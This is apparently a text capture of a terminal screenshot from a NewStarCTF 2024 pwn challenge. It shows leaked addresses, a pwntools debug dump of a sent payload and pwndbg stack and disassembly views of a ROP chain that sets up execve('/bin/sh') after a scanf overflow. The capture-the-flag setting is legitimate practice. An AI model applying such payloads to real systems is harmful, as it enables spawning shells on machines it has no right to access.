 root@chenwenjie: /home/比赛
00000000  2a 2a 20 30  78 35 36 31  62 38 64 31  61 62 30 30  |** 0|x561|b8d1|
ab00|
00000010  30 20 2d 20  30 78 35 36  31 62 38 64  31 62 30 30  |0 - |0x56|1b8d|
1b00|
00000020  30 30 0a 23  23 20 30 78  37 66 35 35  65 65 31 38  |00·#|# 0x|7f55|
ee18|
00000030  35 30 30 30  20 2d 20 30  78 37 66 35  35 65 65 33  |5000| - 0|x7f5|
5ee3|
00000040  61 31 30 30  30 0a 57 65  6c 63 6f 6d  65 20 74 6f  |a100|0·We|lcom|
e to|
00000050  20 4e 65 77  53 74 61 72  43 54 46 20  77 65 65 6b  | New|Star|CTF |
week|
00000060  34 21 0a e7  bb 88 e4 ba  8e e5 88 b0  77 65 65 6b  |4!··|····|····|
week|
00000070  34 e4 ba 86  e5 91 a2 ef  bc 8c e6 98  af e6 97 b6  |4···|····|····|
····|
00000080  e5 80 99 e8  af a5 e4 b8  8a e4 b8 8a  e5 bc ba e5  |····|····|····|
····|
00000090  ba a6 e5 95  a6 7e 0a 0a  e5 89 8d e6  9d a5 e6 8c  |····|·~··|····|
····|
000000a0  91 e6 88 98  e7 9a 84 e5  8b 87 e8 80  85 ef bc 8c  |····|····|····|
····|
000000b0  e6 9d a5 e7  95 99 e4 b8  8b e4 bd a0  e7 9a 84 e5  |····|····|····|
····|
000000c0  a7 93 e5 90  8d e5 90 a7  3a 20  |····|····|: |
000000ca
/home/比赛/newstar_2024/week4/hex/hero.py:22: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil(" - ")
/home/比赛/newstar_2024/week4/hex/hero.py:23: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("## ")
0x561b8d1ab000
0x7f55ee185000
[DEBUG] Sent 0x51 bytes:
00000000  b0 ae 1c ee  55 7f 00 00  3b 00 00 00  00 00 00 00  |····|U···|;···|
····|
00000010  e5 f3 1a ee  55 7f 00 00  78 d6 35 ee  55 7f 00 00  |····|U···|x·5·|
U···|
00000020  51 0e 1b ee  55 7f 00 00  00 00 00 00  00 00 00 00  |Q···|U···|····|
····|
00000030  e7 42 2a ee  55 7f 00 00  00 00 00 00  00 00 00 00  |·B*·|U···|····|
····|
00000040  00 00 00 00  00 00 00 00  b4 ed 1a ee  55 7f 00 00  |····|····|····|
U···|
00000050  0a  |·|
00000051
R13  0x561b8d1ac6ba ◂— endbr64
R14  0x561b8d1aed38 —▸ 0x561b8d1ac320 ◂— endbr64
R15  0x7f55ee3ea040 (_rtld_global) —▸ 0x7f55ee3eb2e0 —▸ 0x561b8d1ab000 ◂— 0x10102
464c457f
RBP  0x7ffce2a47730 ◂— 1
*RSP  0x7ffce2a476a0 ◂— 0x200000000
*RIP  0x561b8d1ac739 ◂— lea rax, [rbp - 0x80]
[ DISASM / x86-64 / set emulate on ]
0x7f55ee1e7142 <__isoc99_scanf+178>    mov    rdx, qword ptr [rsp + 0x18]    R
DX, [0x7ffce2a475d8] => 0x7a727b6684a10b00
0x7f55ee1e7147 <__isoc99_scanf+183>    sub    rdx, qword ptr fs:[0x28]    R
DX => 0 (0x7a727b6684a10b00 - 0x7a727b6684a10b00)
0x7f55ee1e7150 <__isoc99_scanf+192>    jne    __isoc99_scanf+202    <__is
oc99_scanf+202>
0x7f55ee1e7152 <__isoc99_scanf+194>    add    rsp, 0xd8    R
SP => 0x7ffce2a47698 (0x7ffce2a475c0 + 0xd8)
0x7f55ee1e7159 <__isoc99_scanf+201>    ret    <0x56
1b8d1ac739>
↓
► 0x561b8d1ac739    lea    rax, [rbp - 0x80]    R
AX => 0x7ffce2a476b0 —▸ 0x7f55ee1caeb0 (mblen+112) ◂— pop rax
0x561b8d1ac73d    mov    rsi, rax    R
SI => 0x7ffce2a476b0 —▸ 0x7f55ee1caeb0 (mblen+112) ◂— pop rax
0x561b8d1ac740    lea    rax, [rip + 0x9f1]    R
AX => 0x561b8d1ad138 ◂— 0x978fe59f84e67325
0x561b8d1ac747    mov    rdi, rax    R
DI => 0x561b8d1ad138 ◂— 0x978fe59f84e67325
0x561b8d1ac74a    mov    eax, 0    E
AX => 0
0x561b8d1ac74f    call   printf@plt    <prin
tf@plt>
[ STACK ]
00:0000│ rsp 0x7ffce2a476a0 ◂— 0x200000000
01:0008│-088 0x7ffce2a476a8 ◂— 0
02:0010│-080 0x7ffce2a476b0 —▸ 0x7f55ee1caeb0 (mblen+112) ◂— pop rax
03:0018│-078 0x7ffce2a476b8 ◂— 0x3b /* ';' */
04:0020│-070 0x7ffce2a476c0 —▸ 0x7f55ee1af3e5 (iconv+197) ◂— pop rdi
05:0028│-068 0x7ffce2a476c8 —▸ 0x7f55ee35d678 ◂— 0x68732f6e69622f /* '/bin/sh' */
06:0030│-060 0x7ffce2a476d0 —▸ 0x7f55ee1b0e51 (__gconv_close_transform+225) ◂— pop
rsi
07:0038│-058 0x7ffce2a476d8 ◂— 0
[ BACKTRACE ]
► 0   0x561b8d1ac739 None
1   0x7f55ee1aed90 __libc_start_call_main+128
2   0x7f55ee1aee40 __libc_start_main+128
3   0x561b8d1ac2a5 None